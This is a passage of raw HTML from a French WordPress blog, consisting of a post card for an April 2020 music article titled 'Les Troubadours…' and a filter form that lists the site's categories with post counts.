					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:19559,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-19559" class="elementor-post elementor-grid-item ecs-post-loop post-19559 post type-post status-publish format-standard hentry category-musique tag-le-vent-et-la-jeunesse-les-troubadours ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2020/04/les-troubadours/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-19559 post type-post status-publish format-standard hentry category-musique tag-le-vent-et-la-jeunesse-les-troubadours ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Les Troubadours&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2020/04/23/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>jeudi 23 avril 2020</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2020/04/les-troubadours/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2020/04/les-troubadours/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-20f2125b9b54d68a6c12fac25b38d001"><label class="sf-label-checkbox" for="sf-input-20f2125b9b54d68a6c12fac25b38d001">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-73031cce4aa82b707b1961dc52da43b4"><label class="sf-label-checkbox" for="sf-input-73031cce4aa82b707b1961dc52da43b4">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-91c8e4a5f95a958ad8103176589b9c65"><label class="sf-label-checkbox" for="sf-input-91c8e4a5f95a958ad8103176589b9c65">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-6e2be7bfecebf5dd32f14e7cf1f27e7b"><label class="sf-label-checkbox" for="sf-input-6e2be7bfecebf5dd32f14e7cf1f27e7b">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-b78d27d6e46f3f62fb0443a5d93b1b70"><label class="sf-label-checkbox" for="sf-input-b78d27d6e46f3f62fb0443a5d93b1b70">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-11bb0d38acd9e2089a9f8ed54d22b40a"><label class="sf-label-checkbox" for="sf-input-11bb0d38acd9e2089a9f8ed54d22b40a">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-121e0980eb79be7074c98e7f3e8a1e48"><label class="sf-label-checkbox" for="sf-input-121e0980eb79be7074c98e7f3e8a1e48">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-8d61e92e695eeaee0c292b230e026d6d"><label class="sf-label-checkbox" for="sf-input-8d61e92e695eeaee0c292b230e026d6d">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-b25aef952d474fa48917d53f8ba9121d"><label class="sf-label-checkbox" for="sf-input-b25aef952d474fa48917d53f8ba9121d">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-0159d8e6f92e1a47711b00dc6cefb819"><label class="sf-label-checkbox" for="sf-input-0159d8e6f92e1a47711b00dc6cefb819">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-a843e1b11a6bf3f1e57b2d622188ebca"><label class="sf-label-checkbox" for="sf-input-a843e1b11a6bf3f1e57b2d622188ebca">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-093b145a6d50f58393b8e2bb9ef39d0d"><label class="sf-label-checkbox" for="sf-input-093b145a6d50f58393b8e2bb9ef39d0d">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-66e251643e6ea5bb061de5d729874311"><label class="sf-label-checkbox" for="sf-input-66e251643e6ea5bb061de5d729874311">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-898d3b5c07600d9d303108e5e5f66729"><label class="sf-label-checkbox" for="sf-input-898d3b5c07600d9d303108e5e5f66729">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-5edabefdcca7e04d7a1c0233cf458f7d"><label class="sf-label-checkbox" for="sf-input-5edabefdcca7e04d7a1c0233cf458f7d">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-3a947ca6a2c496d717cb065354845866"><label class="sf-label-checkbox" for="sf-input-3a947ca6a2c496d717cb065354845866">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-8052044a70c8198c7f6fbdc35692160a"><label class="sf-label-checkbox" for="sf-input-8052044a70c8198c7f6fbdc35692160a">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-ae0608f6cc3440a4b960a9fac13c915e"><label class="sf-label-checkbox" for="sf-input-ae0608f6cc3440a4b960a9fac13c915e">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-b93f46524e0ad9b0549f8dc9d1d5234f"><label class="sf-label-checkbox" for="sf-input-b93f46524e0ad9b0549f8dc9d1d5234f">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-47b3a118424300b2c7453c680f3ddbab"><label class="sf-label-checkbox" for="sf-input-47b3a118424300b2c7453c680f3ddbab">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-c1d49f9b1fb8f377f3df1f9aa43ff290"><label class="sf-label-checkbox" for="sf-input-c1d49f9b1fb8f377f3df1f9aa43ff290">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-0b0424acce29f6ae42c12c934afe94c2"><label class="sf-label-checkbox" for="sf-input-0b0424acce29f6ae42c12c934afe94c2">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-a3f0630c82e1d0f4474ab97f660fa140"><label class="sf-label-checkbox" for="sf-input-a3f0630c82e1d0f4474ab97f660fa140">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-d8cea3b0baf10a580d1d55fbe0dad7a6"><label class="sf-label-checkbox" for="sf-input-d8cea3b0baf10a580d1d55fbe0dad7a6">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-c772fad42b0185969fc48777c96a8be8"><label class="sf-label-checkbox" for="sf-input-c772fad42b0185969fc48777c96a8be8">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-faedcf7b6f88bec9582286b0ea598393"><label class="sf-label-checkbox" for="sf-input-faedcf7b6f88bec9582286b0ea598393">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-123afa55abfd72e5e2d34fbdbd96ad05"><label class="sf-label-checkbox" for="sf-input-123afa55abfd72e5e2d34fbdbd96ad05">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-6bde475df3dc7999b16ea8af1b78b648"><label class="sf-label-checkbox" for="sf-input-6bde475df3dc7999b16ea8af1b78b648">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-a8891593b8b98e37f97a2296eedc6fb5"><label class="sf-label-checkbox" for="sf-input-a8891593b8b98e37f97a2296eedc6fb5">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-fd100ef2e7e796f2676023b281e19396"><label class="sf-label-checkbox" for="sf-input-fd100ef2e7e796f2676023b281e19396">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-cf6a0d5ea2e7974430df3b5fb4ac77e2"><label class="sf-label-checkbox" for="sf-input-cf6a0d5ea2e7974430df3b5fb4ac77e2">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-21969cd7ed86c7084450b892bd53adf3"><label class="sf-label-checkbox" for="sf-input-21969cd7ed86c7084450b892bd53adf3">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-f6ddbcbf80c64d5dd1789278335a8d87"><label class="sf-label-checkbox" for="sf-input-f6ddbcbf80c64d5dd1789278335a8d87">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-0db673cd6f6e91b808947f3113889eba"><label class="sf-label-checkbox" for="sf-input-0db673cd6f6e91b808947f3113889eba">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-f8330aaa8e299354c2d13235bf917643"><label class="sf-label-checkbox" for="sf-input-f8330aaa8e299354c2d13235bf917643">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-16a7859890f89da0b082728749926e17"><label class="sf-label-checkbox" for="sf-input-16a7859890f89da0b082728749926e17">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-43f4949eea234222cdda42d679a33f3e"><label class="sf-label-checkbox" for="sf-input-43f4949eea234222cdda42d679a33f3e">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-0a6bcd5c78d63c2a5fec453151de2957"><label class="sf-label-checkbox" for="sf-input-0a6bcd5c78d63c2a5fec453151de2957">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-d707fdbeaa802a6b25ff9dc2e2ef07b0"><label class="sf-label-checkbox" for="sf-input-d707fdbeaa802a6b25ff9dc2e2ef07b0">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-44c7d2ed842c3d8e8648f8f9cce4f30c"><label class="sf-label-checkbox" for="sf-input-44c7d2ed842c3d8e8648f8f9cce4f30c">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-1fdbe4a3f129e6a68be908dcbd4c6a8d"><label class="sf-label-checkbox" for="sf-input-1fdbe4a3f129e6a68be908dcbd4c6a8d">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-c66c18bfd43dd20cf4d20696219e6d1e"><label class="sf-label-checkbox" for="sf-input-c66c18bfd43dd20cf4d20696219e6d1e">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-8be7b75101a51a398553bf56446f5583"><label class="sf-label-checkbox" for="sf-input-8be7b75101a51a398553bf56446f5583">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-a3911c99df316052cd6c390171561bec"><label class="sf-label-checkbox" for="sf-input-a3911c99df316052cd6c390171561bec">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-0606cc522a894b1b2b08a5e8f6f420dd"><label class="sf-label-checkbox" for="sf-input-0606cc522a894b1b2b08a5e8f6f420dd">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-d3bc47274e07d7c7fa96f2485abe11cf"><label class="sf-label-checkbox" for="sf-input-d3bc47274e07d7c7fa96f2485abe11cf">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-bc9b101edac039847903c4383238957e"><label class="sf-label-checkbox" for="sf-input-bc9b101edac039847903c4383238957e">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-ca43013056413692067d709b7dc62659"><label class="sf-label-checkbox" for="sf-input-ca43013056413692067d709b7dc62659">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-f0a9139af8410fef27a4eba054785f0f"><label class="sf-label-checkbox" for="sf-input-f0a9139af8410fef27a4eba054785f0f">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-532a7bf2b315e11d518f8864cd03f2a1"><label class="sf-label-checkbox" for="sf-input-532a7bf2b315e11d518f8864cd03f2a1">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-7ec7242b7a9cf59016be0dd133c1ede7"><label class="sf-label-checkbox" for="sf-input-7ec7242b7a9cf59016be0dd133c1ede7">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-bfaf9e43ff313d2f34d1ef18f6ae1c77"><label class="sf-label-checkbox" for="sf-input-bfaf9e43ff313d2f34d1ef18f6ae1c77">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-26eb4fb33fb9db4f36537c053382cc83"><label class="sf-label-checkbox" 